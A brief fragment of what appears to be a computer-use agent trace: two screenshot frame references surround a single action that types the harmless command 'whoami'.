
{"action": "type", "text": "whoami"}
